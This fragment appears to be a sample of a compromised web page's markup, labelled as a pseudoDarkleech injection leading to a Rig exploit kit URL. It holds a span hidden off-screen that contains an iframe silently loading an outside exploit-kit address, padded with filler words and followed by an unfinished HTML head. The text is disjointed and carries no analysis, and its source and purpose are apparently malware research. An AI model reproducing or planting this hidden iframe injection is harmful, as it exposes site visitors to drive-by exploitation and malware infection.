 <span style="position:absolute; top:-1133px; width:320px;
height:302px;">
bkya
<iframe src="http://red.JOHNVAUX.COM/?
q=znrQMvXcJwDQDoDGMvrESLtEMUjQA0KK2OH_76qyEoH9JHT1vrLUSkrttgWC&
oq=elTR_aYtfrYDaQO0iEKDLgE3yYpfB15Bov2qjkDVzhbOhp-K_xa9UToBvdeW"
width="265" height="264"></iframe>
bledogr
</span>
huhoz
<noscript>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb"
lang="en-gb" >
<head>
pseudoDarkleech
Rig EK URL